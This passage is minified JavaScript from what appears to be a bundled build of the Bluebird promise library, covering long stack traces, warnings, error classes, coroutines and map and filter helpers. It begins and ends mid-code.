null},A._peekContext=A.prototype._peekContext=function(){},e.prototype._pushContext=function(){void 0!==this._trace&&(this._trace._promiseCreated=null,n.push(this._trace))},e.prototype._popContext=function(){if(void 0!==this._trace){var A=n.pop(),e=A._promiseCreated;return A._promiseCreated=null,e}return null},e.CapturedTrace=null,e.create=function(){return r?new e:void 0},e.deactivateLongStackTraces=function(){},e.activateLongStackTraces=function(){var n=A.prototype._pushContext,o=A.prototype._popContext,i=A._peekContext,a=A.prototype._peekContext,s=A.prototype._promiseCreated;e.deactivateLongStackTraces=function(){A.prototype._pushContext=n,A.prototype._popContext=o,A._peekContext=i,A.prototype._peekContext=a,A.prototype._promiseCreated=s,r=!1},r=!0,A.prototype._pushContext=e.prototype._pushContext,A.prototype._popContext=e.prototype._popContext,A._peekContext=A.prototype._peekContext=t,A.prototype._promiseCreated=function(){var A=this._peekContext();A&&null==A._promiseCreated&&(A._promiseCreated=this)}},e}},{}],9:[function(A,e,t){"use strict";e.exports=function(e,t){function r(A,e){return{promise:e}}function n(){return!1}function o(A,e,t){var r=this;try{A(e,t,function(A){if("function"!=typeof A)throw new TypeError("onCancel must be a function, got: "+T.toString(A));r._attachCancellationCallback(A)})}catch(A){return A}}function i(A){if(!this._isCancellable())return this;var e=this._onCancel();void 0!==e?T.isArray(e)?e.push(A):this._setOnCancel([e,A]):this._setOnCancel(A)}function a(){return this._onCancelField}function s(A){this._onCancelField=A}function c(){this._cancellationParent=void 0,this._onCancelField=void 0}function l(A,e){if(0!=(1&e)){this._cancellationParent=A;var t=A._branchesRemainingToCancel;void 0===t&&(t=0),A._branchesRemainingToCancel=t+1}0!=(2&e)&&A._isBound()&&this._setBoundTo(A._boundTo)}function u(){var A=this._boundTo;return void 0!==A&&A instanceof e?A.isFulfilled()?A.value():void 0:A}function h(){this._trace=new E(this._peekContext())}function d(A,e){if(S(A)){var t=this._trace;if(void 0!==t&&e&&(t=t._parent),void 0!==t)t.attachExtraTrace(A);else if(!A.__stackCleaned__){var r=p(A);T.notEnumerableProp(A,"stack",r.message+"\n"+r.stack.join("\n")),T.notEnumerableProp(A,"__stackCleaned__",!0)}}}function B(){this._trace=void 0}function f(A,t,r){if(Z.warnings){var n,o=new b(A);if(t)r._attachExtraTrace(o);else if(Z.longStackTraces&&(n=e._peekContext()))n.attachExtraTrace(o);else{var i=p(o);o.stack=i.message+"\n"+i.stack.join("\n")}j("warning",o)||w(o,"",!0)}}function g(A){for(var e=[],t=0;t<A.length;++t){var r=A[t],n="    (No stack trace)"===r||x.test(r),o=n&&Y(r);n&&!o&&(D&&" "!==r.charAt(0)&&(r="    "+r),e.push(r))}return e}function p(A){var e=A.stack,t=A.toString();return e="string"==typeof e&&e.length>0?function(A){for(var e=A.stack.replace(/\s+$/g,"").split("\n"),t=0;t<e.length;++t){var r=e[t];if("    (No stack trace)"===r||x.test(r))break}return t>0&&"SyntaxError"!=A.name&&(e=e.slice(t)),e}(A):["    (No stack trace)"],{message:t,stack:"SyntaxError"==A.name?e:g(e)}}function w(A,e,t){if("undefined"!=typeof console){var r;if(T.isObject(A)){var n=A.stack;r=e+R(n,A)}else r=e+String(A);"function"==typeof y?y(r,t):("function"==typeof console.log||"object"==typeof console.log)&&console.log(r)}}function Q(A,e,t,r){var n=!1;try{"function"==typeof e&&(n=!0,"rejectionHandled"===A?e(r):e(t,r))}catch(A){H.throwLater(A)}"unhandledRejection"===A?j(A,t,r)||n||w(t,"Unhandled rejection "):j(A,r)}function C(A){var e;if("function"==typeof A)e="[function "+(A.name||"anonymous")+"]";else{e=A&&"function"==typeof A.toString?A.toString():T.toString(A);if(/\[object [a-zA-Z0-9$_]+\]/.test(e))try{e=NoConflictStringify(A)}catch(A){}0===e.length&&(e="(empty array)")}return"(<"+function(A){return A.length<41?A:A.substr(0,38)+"..."}(e)+">, no stack trace)"}function m(){return"function"==typeof q}function U(A){var e=A.match(W);return e?{fileName:e[1],line:parseInt(e[2],10)}:void 0}function E(A){this._parent=A,this._promisesCreated=0;var e=this._length=1+(void 0===A?0:A._length);q(this,E),e>32&&this.uncycle()}var v,F,y,_=e._getDomain,H=e._async,b=A("./errors").Warning,T=A("./util"),I=A("./es5"),S=T.canAttachTrace,N=/[\\\/]bluebird[\\\/]js[\\\/](release|debug|instrumented)/,O=/\((?:timers\.js):\d+:\d+\)/,L=/[\/<\(](.+?):(\d+):(\d+)\)?\s*$/,x=null,R=null,D=!1,M=!(0==T.env("BLUEBIRD_DEBUG")||!T.env("BLUEBIRD_DEBUG")&&"development"!==T.env("NODE_ENV")),K=!(0==T.env("BLUEBIRD_WARNINGS")||!M&&!T.env("BLUEBIRD_WARNINGS")),P=!(0==T.env("BLUEBIRD_LONG_STACK_TRACES")||!M&&!T.env("BLUEBIRD_LONG_STACK_TRACES")),k=0!=T.env("BLUEBIRD_W_FORGOTTEN_RETURN")&&(K||!!T.env("BLUEBIRD_W_FORGOTTEN_RETURN"));e.prototype.suppressUnhandledRejections=function(){var A=this._target();A._bitField=-1048577&A._bitField|524288},e.prototype._ensurePossibleRejectionHandled=function(){if(0==(524288&this._bitField)){this._setRejectionIsUnhandled();var A=this;setTimeout(function(){A._notifyUnhandledRejection()},1)}},e.prototype._notifyUnhandledRejectionIsHandled=function(){Q("rejectionHandled",v,void 0,this)},e.prototype._setReturnedNonUndefined=function(){this._bitField=268435456|this._bitField},e.prototype._returnedNonUndefined=function(){return 0!=(268435456&this._bitField)},e.prototype._notifyUnhandledRejection=function(){if(this._isRejectionUnhandled()){var A=this._settledValue();this._setUnhandledRejectionIsNotified(),Q("unhandledRejection",F,A,this)}},e.prototype._setUnhandledRejectionIsNotified=function(){this._bitField=262144|this._bitField},e.prototype._unsetUnhandledRejectionIsNotified=function(){this._bitField=-262145&this._bitField},e.prototype._isUnhandledRejectionNotified=function(){return(262144&this._bitField)>0},e.prototype._setRejectionIsUnhandled=function(){this._bitField=1048576|this._bitField},e.prototype._unsetRejectionIsUnhandled=function(){this._bitField=-1048577&this._bitField,this._isUnhandledRejectionNotified()&&(this._unsetUnhandledRejectionIsNotified(),this._notifyUnhandledRejectionIsHandled())},e.prototype._isRejectionUnhandled=function(){return(1048576&this._bitField)>0},e.prototype._warn=function(A,e,t){return f(A,e,t||this)},e.onPossiblyUnhandledRejection=function(A){var e=_();F="function"==typeof A?null===e?A:T.domainBind(e,A):void 0},e.onUnhandledRejectionHandled=function(A){var e=_();v="function"==typeof A?null===e?A:T.domainBind(e,A):void 0};var V=function(){};e.longStackTraces=function(){if(H.haveItemsQueued()&&!Z.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");if(!Z.longStackTraces&&m()){var A=e.prototype._captureStackTrace,r=e.prototype._attachExtraTrace,n=e.prototype._dereferenceTrace;Z.longStackTraces=!0,V=function(){if(H.haveItemsQueued()&&!Z.longStackTraces)throw new Error("cannot enable long stack traces after promises have been created\n\n    See http://goo.gl/MqrFmX\n");e.prototype._captureStackTrace=A,e.prototype._attachExtraTrace=r,e.prototype._dereferenceTrace=n,t.deactivateLongStackTraces(),H.enableTrampoline(),Z.longStackTraces=!1},e.prototype._captureStackTrace=h,e.prototype._attachExtraTrace=d,e.prototype._dereferenceTrace=B,t.activateLongStackTraces(),H.disableTrampolineIfNecessary()}},e.hasLongStackTraces=function(){return Z.longStackTraces&&m()};var X=function(){try{if("function"==typeof CustomEvent){var A=new CustomEvent("CustomEvent");return T.global.dispatchEvent(A),function(A,e){var t={detail:e,cancelable:!0};I.defineProperty(t,"promise",{value:e.promise}),I.defineProperty(t,"reason",{value:e.reason});var r=new CustomEvent(A.toLowerCase(),t);return!T.global.dispatchEvent(r)}}if("function"==typeof Event){A=new Event("CustomEvent");return T.global.dispatchEvent(A),function(A,e){var t=new Event(A.toLowerCase(),{cancelable:!0});return t.detail=e,I.defineProperty(t,"promise",{value:e.promise}),I.defineProperty(t,"reason",{value:e.reason}),!T.global.dispatchEvent(t)}}return(A=document.createEvent("CustomEvent")).initCustomEvent("testingtheevent",!1,!0,{}),T.global.dispatchEvent(A),function(A,e){var t=document.createEvent("CustomEvent");return t.initCustomEvent(A.toLowerCase(),!1,!0,e),!T.global.dispatchEvent(t)}}catch(A){}return function(){return!1}}(),z=T.isNode?function(){return process.emit.apply(process,arguments)}:T.global?function(A){var e="on"+A.toLowerCase(),t=T.global[e];return!!t&&(t.apply(T.global,[].slice.call(arguments,1)),!0)}:function(){return!1},G={promiseCreated:r,promiseFulfilled:r,promiseRejected:r,promiseResolved:r,promiseCancelled:r,promiseChained:function(A,e,t){return{promise:e,child:t}},warning:function(A,e){return{warning:e}},unhandledRejection:function(A,e,t){return{reason:e,promise:t}},rejectionHandled:r},j=function(A){var e=!1;try{e=z.apply(null,arguments)}catch(A){H.throwLater(A),e=!0}var t=!1;try{t=X(A,G[A].apply(null,arguments))}catch(A){H.throwLater(A),t=!0}return t||e};e.config=function(A){if("longStackTraces"in(A=Object(A))&&(A.longStackTraces?e.longStackTraces():!A.longStackTraces&&e.hasLongStackTraces()&&V()),"warnings"in A){var t=A.warnings;Z.warnings=!!t,k=Z.warnings,T.isObject(t)&&"wForgottenReturn"in t&&(k=!!t.wForgottenReturn)}if("cancellation"in A&&A.cancellation&&!Z.cancellation){if(H.haveItemsQueued())throw new Error("cannot enable cancellation after promises are in use");e.prototype._clearCancellationData=c,e.prototype._propagateFrom=l,e.prototype._onCancel=a,e.prototype._setOnCancel=s,e.prototype._attachCancellationCallback=i,e.prototype._execute=o,J=l,Z.cancellation=!0}return"monitoring"in A&&(A.monitoring&&!Z.monitoring?(Z.monitoring=!0,e.prototype._fireEvent=j):!A.monitoring&&Z.monitoring&&(Z.monitoring=!1,e.prototype._fireEvent=n)),e},e.prototype._fireEvent=n,e.prototype._execute=function(A,e,t){try{A(e,t)}catch(A){return A}},e.prototype._onCancel=function(){},e.prototype._setOnCancel=function(A){},e.prototype._attachCancellationCallback=function(A){},e.prototype._captureStackTrace=function(){},e.prototype._attachExtraTrace=function(){},e.prototype._dereferenceTrace=function(){},e.prototype._clearCancellationData=function(){},e.prototype._propagateFrom=function(A,e){};var J=function(A,e){0!=(2&e)&&A._isBound()&&this._setBoundTo(A._boundTo)},Y=function(){return!1},W=/[\/<\(]([^:\/]+):(\d+):(?:\d+)\)?\s*$/;T.inherits(E,Error),t.CapturedTrace=E,E.prototype.uncycle=function(){var A=this._length;if(!(2>A)){for(var e=[],t={},r=0,n=this;void 0!==n;++r)e.push(n),n=n._parent;for(r=(A=this._length=r)-1;r>=0;--r){var o=e[r].stack;void 0===t[o]&&(t[o]=r)}for(r=0;A>r;++r){var i=t[e[r].stack];if(void 0!==i&&i!==r){i>0&&(e[i-1]._parent=void 0,e[i-1]._length=1),e[r]._parent=void 0,e[r]._length=1;var a=r>0?e[r-1]:this;A-1>i?(a._parent=e[i+1],a._parent.uncycle(),a._length=a._parent._length+1):(a._parent=void 0,a._length=1);for(var s=a._length+1,c=r-2;c>=0;--c)e[c]._length=s,s++;return}}}},E.prototype.attachExtraTrace=function(A){if(!A.__stackCleaned__){this.uncycle();for(var e=p(A),t=e.message,r=[e.stack],n=this;void 0!==n;)r.push(g(n.stack.split("\n"))),n=n._parent;(function(A){for(var e=A[0],t=1;t<A.length;++t){for(var r=A[t],n=e.length-1,o=e[n],i=-1,a=r.length-1;a>=0;--a)if(r[a]===o){i=a;break}for(a=i;a>=0;--a){var s=r[a];if(e[n]!==s)break;e.pop(),n--}e=r}})(r),function(A){for(var e=0;e<A.length;++e)(0===A[e].length||e+1<A.length&&A[e][0]===A[e+1][0])&&(A.splice(e,1),e--)}(r),T.notEnumerableProp(A,"stack",function(A,e){for(var t=0;t<e.length-1;++t)e[t].push("From previous event:"),e[t]=e[t].join("\n");return t<e.length&&(e[t]=e[t].join("\n")),A+"\n"+e.join("\n")}(t,r)),T.notEnumerableProp(A,"__stackCleaned__",!0)}};var q=function(){var A=/^\s*at\s*/,e=function(A,e){return"string"==typeof A?A:void 0!==e.name&&void 0!==e.message?e.toString():C(e)};if("number"==typeof Error.stackTraceLimit&&"function"==typeof Error.captureStackTrace){Error.stackTraceLimit+=6,x=A,R=e;var t=Error.captureStackTrace;return Y=function(A){return N.test(A)},function(A,e){Error.stackTraceLimit+=6,t(A,e),Error.stackTraceLimit-=6}}var r,n=new Error;if("string"==typeof n.stack&&n.stack.split("\n")[0].indexOf("stackDetection@")>=0)return x=/@/,R=e,D=!0,function(A){A.stack=(new Error).stack};try{throw new Error}catch(A){r="stack"in A}return"stack"in n||!r||"number"!=typeof Error.stackTraceLimit?(R=function(A,e){return"string"==typeof A?A:"object"!=typeof e&&"function"!=typeof e||void 0===e.name||void 0===e.message?C(e):e.toString()},null):(x=A,R=e,function(A){Error.stackTraceLimit+=6;try{throw new Error}catch(e){A.stack=e.stack}Error.stackTraceLimit-=6})}();"undefined"!=typeof console&&void 0!==console.warn&&(y=function(A){console.warn(A)},T.isNode&&process.stderr.isTTY?y=function(A,e){var t=e?"[33m":"[31m";console.warn(t+A+"[0m\n")}:T.isNode||"string"!=typeof(new Error).stack||(y=function(A,e){console.warn("%c"+A,e?"color: darkorange":"color: red")}));var Z={warnings:K,longStackTraces:!1,cancellation:!1,monitoring:!1};return P&&e.longStackTraces(),{longStackTraces:function(){return Z.longStackTraces},warnings:function(){return Z.warnings},cancellation:function(){return Z.cancellation},monitoring:function(){return Z.monitoring},propagateFromFunction:function(){return J},boundValueFunction:function(){return u},checkForgottenReturns:function(A,e,t,r,n){if(void 0===A&&null!==e&&k){if(void 0!==n&&n._returnedNonUndefined())return;if(0==(65535&r._bitField))return;t&&(t+=" ");var o="",i="";if(e._trace){for(var a=e._trace.stack.split("\n"),s=g(a),c=s.length-1;c>=0;--c){var l=s[c];if(!O.test(l)){var u=l.match(L);u&&(o="at "+u[1]+":"+u[2]+":"+u[3]+" ");break}}if(s.length>0){var h=s[0];for(c=0;c<a.length;++c)if(a[c]===h){c>0&&(i="\n"+a[c-1]);break}}}var d="a promise was created in a "+t+"handler "+o+"but was not returned from it, see http://goo.gl/rRqMUw"+i;r._warn(d,!0,e)}},setBounds:function(A,e){if(m()){for(var t,r,n=A.stack.split("\n"),o=e.stack.split("\n"),i=-1,a=-1,s=0;s<n.length;++s)if(c=U(n[s])){t=c.fileName,i=c.line;break}for(s=0;s<o.length;++s){var c;if(c=U(o[s])){r=c.fileName,a=c.line;break}}0>i||0>a||!t||!r||t!==r||i>=a||(Y=function(A){if(N.test(A))return!0;var e=U(A);return!!(e&&e.fileName===t&&i<=e.line&&e.line<=a)})}},warn:f,deprecated:function(A,e){var t=A+" is deprecated and will be removed in a future version.";return e&&(t+=" Use "+e+" instead."),f(t)},CapturedTrace:E,fireDomEvent:X,fireGlobalEvent:z}}},{"./errors":12,"./es5":13,"./util":36}],10:[function(A,e,t){"use strict";e.exports=function(A){function e(){return this.value}function t(){throw this.reason}A.prototype.return=A.prototype.thenReturn=function(t){return t instanceof A&&t.suppressUnhandledRejections(),this._then(e,void 0,void 0,{value:t},void 0)},A.prototype.throw=A.prototype.thenThrow=function(A){return this._then(t,void 0,void 0,{reason:A},void 0)},A.prototype.catchThrow=function(A){if(arguments.length<=1)return this._then(void 0,t,void 0,{reason:A},void 0);var e=arguments[1];return this.caught(A,function(){throw e})},A.prototype.catchReturn=function(t){if(arguments.length<=1)return t instanceof A&&t.suppressUnhandledRejections(),this._then(void 0,e,void 0,{value:t},void 0);var r=arguments[1];r instanceof A&&r.suppressUnhandledRejections();return this.caught(t,function(){return r})}}},{}],11:[function(A,e,t){"use strict";e.exports=function(A,e){function t(){return n(this)}var r=A.reduce,n=A.all;A.prototype.each=function(A){return r(this,A,e,0)._then(t,void 0,void 0,this,void 0)},A.prototype.mapSeries=function(A){return r(this,A,e,e)},A.each=function(A,n){return r(A,n,e,0)._then(t,void 0,void 0,A,void 0)},A.mapSeries=function(A,t){return r(A,t,e,e)}}},{}],12:[function(A,e,t){"use strict";function r(A,e){function t(r){return this instanceof t?(u(this,"message","string"==typeof r?r:e),u(this,"name",A),void(Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):Error.call(this))):new t(r)}return l(t,Error),t}function n(A){return this instanceof n?(u(this,"name","OperationalError"),u(this,"message",A),this.cause=A,this.isOperational=!0,void(A instanceof Error?(u(this,"message",A.message),u(this,"stack",A.stack)):Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor))):new n(A)}var o,i,a=A("./es5"),s=a.freeze,c=A("./util"),l=c.inherits,u=c.notEnumerableProp,h=r("Warning","warning"),d=r("CancellationError","cancellation error"),B=r("TimeoutError","timeout error"),f=r("AggregateError","aggregate error");try{o=TypeError,i=RangeError}catch(A){o=r("TypeError","type error"),i=r("RangeError","range error")}for(var g="join pop push shift unshift slice filter forEach some every map indexOf lastIndexOf reduce reduceRight sort reverse".split(" "),p=0;p<g.length;++p)"function"==typeof Array.prototype[g[p]]&&(f.prototype[g[p]]=Array.prototype[g[p]]);a.defineProperty(f.prototype,"length",{value:0,configurable:!1,writable:!0,enumerable:!0}),f.prototype.isOperational=!0;var w=0;f.prototype.toString=function(){var A=Array(4*w+1).join(" "),e="\n"+A+"AggregateError of:\n";w++,A=Array(4*w+1).join(" ");for(var t=0;t<this.length;++t){for(var r=this[t]===this?"[Circular AggregateError]":this[t]+"",n=r.split("\n"),o=0;o<n.length;++o)n[o]=A+n[o];e+=(r=n.join("\n"))+"\n"}return w--,e},l(n,Error);var Q=Error.__BluebirdErrorTypes__;Q||(Q=s({CancellationError:d,TimeoutError:B,OperationalError:n,RejectionError:n,AggregateError:f}),a.defineProperty(Error,"__BluebirdErrorTypes__",{value:Q,writable:!1,enumerable:!1,configurable:!1})),e.exports={Error:Error,TypeError:o,RangeError:i,CancellationError:Q.CancellationError,OperationalError:Q.OperationalError,TimeoutError:Q.TimeoutError,AggregateError:Q.AggregateError,Warning:h}},{"./es5":13,"./util":36}],13:[function(A,e,t){var r=function(){"use strict";return void 0===this}();if(r)e.exports={freeze:Object.freeze,defineProperty:Object.defineProperty,getDescriptor:Object.getOwnPropertyDescriptor,keys:Object.keys,names:Object.getOwnPropertyNames,getPrototypeOf:Object.getPrototypeOf,isArray:Array.isArray,isES5:r,propertyIsWritable:function(A,e){var t=Object.getOwnPropertyDescriptor(A,e);return!(t&&!t.writable&&!t.set)}};else{var n={}.hasOwnProperty,o={}.toString,i={}.constructor.prototype,a=function(A){var e=[];for(var t in A)n.call(A,t)&&e.push(t);return e};e.exports={isArray:function(A){try{return"[object Array]"===o.call(A)}catch(A){return!1}},keys:a,names:a,defineProperty:function(A,e,t){return A[e]=t.value,A},getDescriptor:function(A,e){return{value:A[e]}},freeze:function(A){return A},getPrototypeOf:function(A){try{return Object(A).constructor.prototype}catch(A){return i}},isES5:r,propertyIsWritable:function(){return!0}}}},{}],14:[function(A,e,t){"use strict";e.exports=function(A,e){var t=A.map;A.prototype.filter=function(A,r){return t(this,A,r,e)},A.filter=function(A,r,n){return t(A,r,n,e)}}},{}],15:[function(A,e,t){"use strict";e.exports=function(e,t,r){function n(A,e,t){this.promise=A,this.type=e,this.handler=t,this.called=!1,this.cancelPromise=null}function o(A){this.finallyHandler=A}function i(A,e){return null!=A.cancelPromise&&(arguments.length>1?A.cancelPromise._reject(e):A.cancelPromise._cancel(),A.cancelPromise=null,!0)}function a(){return c.call(this,this.promise._target()._settledValue())}function s(A){return i(this,A)?void 0:(h.e=A,h)}function c(A){var n=this.promise,c=this.handler;if(!this.called){this.called=!0;var l=this.isFinallyHandler()?c.call(n._boundValue()):c.call(n._boundValue(),A);if(l===r)return l;if(void 0!==l){n._setReturnedNonUndefined();var d=t(l,n);if(d instanceof e){if(null!=this.cancelPromise){if(d._isCancelled()){var B=new u("late cancellation observer");return n._attachExtraTrace(B),h.e=B,h}d.isPending()&&d._attachCancellationCallback(new o(this))}return d._then(a,s,void 0,this,void 0)}}}return n.isRejected()?(i(this),h.e=A,h):(i(this),A)}var l=A("./util"),u=e.CancellationError,h=l.errorObj,d=A("./catch_filter")(r);return n.prototype.isFinallyHandler=function(){return 0===this.type},o.prototype._resultCancelled=function(){i(this.finallyHandler)},e.prototype._passThrough=function(A,e,t,r){return"function"!=typeof A?this.then():this._then(t,r,void 0,new n(this,e,A),void 0)},e.prototype.lastly=e.prototype.finally=function(A){return this._passThrough(A,0,c,c)},e.prototype.tap=function(A){return this._passThrough(A,1,c)},e.prototype.tapCatch=function(A){var t=arguments.length;if(1===t)return this._passThrough(A,1,void 0,c);var r,n=new Array(t-1),o=0;for(r=0;t-1>r;++r){var i=arguments[r];if(!l.isObject(i))return e.reject(new TypeError("tapCatch statement predicate: expecting an object but got "+l.classString(i)));n[o++]=i}n.length=o;var a=arguments[r];return this._passThrough(d(n,a,this),1,void 0,c)},n}},{"./catch_filter":7,"./util":36}],16:[function(A,e,t){"use strict";e.exports=function(e,t,r,n,o,i){function a(A,t,n,o){if(i.cancellation()){var a=new e(r),s=this._finallyPromise=new e(r);this._promise=a.lastly(function(){return s}),a._captureStackTrace(),a._setOnCancel(this)}else{(this._promise=new e(r))._captureStackTrace()}this._stack=o,this._generatorFunction=A,this._receiver=t,this._generator=void 0,this._yieldHandlers="function"==typeof n?[n].concat(h):h,this._yieldedPromise=null,this._cancellationPhase=!1}var s=A("./errors").TypeError,c=A("./util"),l=c.errorObj,u=c.tryCatch,h=[];c.inherits(a,o),a.prototype._isResolved=function(){return null===this._promise},a.prototype._cleanup=function(){this._promise=this._generator=null,i.cancellation()&&null!==this._finallyPromise&&(this._finallyPromise._fulfill(),this._finallyPromise=null)},a.prototype._promiseCancelled=function(){if(!this._isResolved()){var A;if(void 0!==this._generator.return)this._promise._pushContext(),A=u(this._generator.return).call(this._generator,void 0),this._promise._popContext();else{var t=new e.CancellationError("generator .return() sentinel");e.coroutine.returnSentinel=t,this._promise._attachExtraTrace(t),this._promise._pushContext(),A=u(this._generator.throw).call(this._generator,t),this._promise._popContext()}this._cancellationPhase=!0,this._yieldedPromise=null,this._continue(A)}},a.prototype._promiseFulfilled=function(A){this._yieldedPromise=null,this._promise._pushContext();var e=u(this._generator.next).call(this._generator,A);this._promise._popContext(),this._continue(e)},a.prototype._promiseRejected=function(A){this._yieldedPromise=null,this._promise._attachExtraTrace(A),this._promise._pushContext();var e=u(this._generator.throw).call(this._generator,A);this._promise._popContext(),this._continue(e)},a.prototype._resultCancelled=function(){if(this._yieldedPromise instanceof e){var A=this._yieldedPromise;this._yieldedPromise=null,A.cancel()}},a.prototype.promise=function(){return this._promise},a.prototype._run=function(){this._generator=this._generatorFunction.call(this._receiver),this._receiver=this._generatorFunction=void 0,this._promiseFulfilled(void 0)},a.prototype._continue=function(A){var t=this._promise;if(A===l)return this._cleanup(),this._cancellationPhase?t.cancel():t._rejectCallback(A.e,!1);var r=A.value;if(!0===A.done)return this._cleanup(),this._cancellationPhase?t.cancel():t._resolveCallback(r);var o=n(r,this._promise);if(o instanceof e||null!==(o=function(A,t,r){for(var o=0;o<t.length;++o){r._pushContext();var i=u(t[o])(A);if(r._popContext(),i===l){r._pushContext();var a=e.reject(l.e);return r._popContext(),a}var s=n(i,r);if(s instanceof e)return s}return null}(o,this._yieldHandlers,this._promise))){var i=(o=o._target())._bitField;0==(50397184&i)?(this._yieldedPromise=o,o._proxy(this,null)):0!=(33554432&i)?e._async.invoke(this._promiseFulfilled,this,o._value()):0!=(16777216&i)?e._async.invoke(this._promiseRejected,this,o._reason()):this._promiseCancelled()}else this._promiseRejected(new s("A value %s was yielded that could not be treated as a promise\n\n    See http://goo.gl/MqrFmX\n\n".replace("%s",String(r))+"From coroutine:\n"+this._stack.split("\n").slice(1,-7).join("\n")))},e.coroutine=function(A,e){if("function"!=typeof A)throw new s("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var t=Object(e).yieldHandler,r=a,n=(new Error).stack;return function(){var e=A.apply(this,arguments),o=new r(void 0,void 0,t,n),i=o.promise();return o._generator=e,o._promiseFulfilled(void 0),i}},e.coroutine.addYieldHandler=function(A){if("function"!=typeof A)throw new s("expecting a function but got "+c.classString(A));h.push(A)},e.spawn=function(A){if(i.deprecated("Promise.spawn()","Promise.coroutine()"),"function"!=typeof A)return t("generatorFunction must be a function\n\n    See http://goo.gl/MqrFmX\n");var r=new a(A,this),n=r.promise();return r._run(e.spawn),n}}},{"./errors":12,"./util":36}],17:[function(A,e,t){"use strict";e.exports=function(e,t,r,n,o,i){var a=A("./util");a.canEvaluate,a.tryCatch,a.errorObj,e.join=function(){var A,e=arguments.length-1;e>0&&"function"==typeof arguments[e]&&(A=arguments[e]);var r=[].slice.call(arguments);A&&r.pop();var n=new t(r).promise();return void 0!==A?n.spread(A):n}}},{"./util":36}],18:[function(A,e,t){"use strict";e.exports=function(e,t,r,n,o,i){function a(A,e,t,r){this.constructor$(A),this._promise._captureStackTrace();var n=c();this._callback=null===n?e:l.domainBind(n,e),this._preservedValues=r===o?new Array(this.length()):null,this._limit=t,this._inFlight=0,this._queue=[],d.invoke(this._asyncInit,this,void 0)}function s(A,t,n,o){if("function"!=typeof t)return r("expecting a function but got "+l.classString(t));var i=0;if(void 0!==n){if("object"!=typeof n||null===n)return e.reject(new TypeError("options argument must be an object but it is "+l.classString(n)));if("number"!=typeof n.concurrency)return e.reject(new TypeError("'concurrency' must be a number but it is "+l.classString(n.concurrency)));i=n.concurrency}return new a(A,t,i="number"==typeof i&&isFinite(i)&&i>=1?i:0,o).promise()}var c=e._getDomain,l=A("./util"),u=l.tryCatch,h=l.errorObj,d=e._async;l.inherits(a,t),a.prototype._asyncInit=function(){this._init$(void 0,-2)},a.prototype._init=function(){},a.prototype._promiseFulfilled=function(A,t){var r=this._values,o=this.length(),a=this._preservedValues,s=this._limit;if(0>t){if(r[t=-1*t-1]=A,s>=1&&(this._inFlight--,this._drainQueue(),this._isResolved()))return!0}else{if(s>=1&&this._inFlight>=s)return r[t]=A,this._queue.push(t),!1;null!==a&&(a[t]=A);var c=this._promise,l=this._callback,d=c._boundValue();c._pushContext();var B=u(l).call(d,A,t,o),f=c._popContext();if(i.checkForgottenReturns(B,f,null!==a?"Promise.filter":"Promise.map",c),B===h)return this._reject(B.e),!0;var g=n(B,this._promise);if(g instanceof e){var p=(g=g._target())._bitField;if(0==(50397184&p))return s>=1&&this._inFlight++,r[t]=g,g._proxy(this,-1*(t+1)),!1;if(0==(33554432&p))return 0!=(16777216&p)?(this._reject(g._reason()),!0):(this._cancel(),!0);B=g._value()}r[t]=B}return++this._totalResolved>=o&&(null!==a?this._filter(r,a):this._resolve(r),!0)},a.prototype._drainQueue=function(){for(var A=this._queue,e=this._limit,t=this._values;A.length>0&&this._inFlight<e;){if(this._isResolved())return;var r=A.pop();this._promiseFulfilled(t[r],r)}},a.prototype._filter=function(A,e){for(var t=e.length,r=new Array(t),n=0,o=0;t>o;++o)A[o]&&(r[n++]=e[o]);r.length=n,this._resolve(r)},a.prototype.preservedValues=function(){return this._preservedValues},e.prototype.map=function(A,e){return s(this,A,e,null)},e.map=function(A,e,t,r){return s(A,e,t,r)}}},{"./util":36}],19:[function(A,e,t){"use strict";e.exports=function(e,t,r,n,o){var i=A("./util"),a=i.tryCatch;e.method=function(A){if("function"!=typeof A)throw new e.TypeError("expecting a function but got "+i.classString(A));return function(){var r=new e(t);r._captureStackTrace(),r._pushContext();var n=a(A).apply(this,arguments),i=r._popContext();return o.checkForgottenReturns(n,i,"Promise.method",r),r._resolveFromSyncValue(n),r}},e.attempt=e.try=function(A){if("function"!=typeof A)return n("expecting a function but got "+i.classString(A));var r,s=new e(t);if(s._captureStackTrace(),s._pushContext(),arguments.length>1){o.deprecated("calling Promise.try with more than 1 argument");var c=arguments[1],l=arguments[2];r=i.isArray(c)?a(A).apply(l,c):a(A).call(l,c)}else r=a(A)();var u=s._popContext();return o.checkForgottenReturns(r,u,"Promise.try",s),s._resolveFromSyncValue(r),s},e.prototype._resolveFromSyncValue=function(A){A===i.errorObj?this._rejectCallback(A.e,!1):this._resolveCallback(A,!0)}}},{"./util":36}],20:[function(A,e,t){"use strict";function r(A){var e;if(function(A){return A instanceof Error&&a.getPrototypeOf(A)===Error.prototype}(A)){(e=new i(A)).name=A.name,e.message=A.message,e.stack=A.stack;for(var t=a.keys(A),r=0;r<t.length;++r){var o=t[r];s.test(o)||(e[o]=A[o])}return e}return n.markAsOriginatingFromRejection(A),A}var n=A("./util"),o=n.maybeWrapAsError,i=A("./errors").OperationalError,a=A("./es5"),s=/^(?:name|message|stack|cause)$/;e.exports=function(A,e){return function(t,n){if(null!==A){if(t){var i=r(o(t));A._attachExtraTrace(i),A._reject(i)}else if(e){var a=[].slice.call(arguments,1);A._fulfill(a)}else A._fulfill(n);A=null}}}},{"./errors":12,"./es5":13,"./util":36}],21:[function(A,e,t){"use strict";e.exports=function(e){function t(A,e){if(!o.isArray(A))return r.call(this,A,e);var t=a(e).apply(this._boundValue(),[null].concat(A));t===s&&i.throwLater(t.e)}function r(A,e){var t=this._boundValue(),r=void 0===A?a(e).call(t,null):a(e).call(t,null,A);r===s&&i.throwLater(r.e)}function n(A,e){if(!A){var t=new Error(A+"");t.cause=A,A=t}var r=a(e).call(this._boundValue(),A);r===s&&i.throwLater(r.e)}var o=A("./util"),i=e._async,a=o.tryCatch,s=o.errorObj;e.prototype.asCallback=e.prototype.nodeify=function(A,e){if("function"==typeof A){var o=r;void 0!==e&&Object(e).spread&&(o=t),this._then(o,n,void 0,this,A)}return this}}},{"./util":36}],22:[function(A,e,t){"use strict";e.exports=function(){function t(){}function r(A){A!==Q&&function(A,e){if(null==A||A.constructor!==r)throw new p("the promise constructor cannot be invoked directly\n\n    See http://goo.gl/MqrFmX\n");if("function"!=typeof 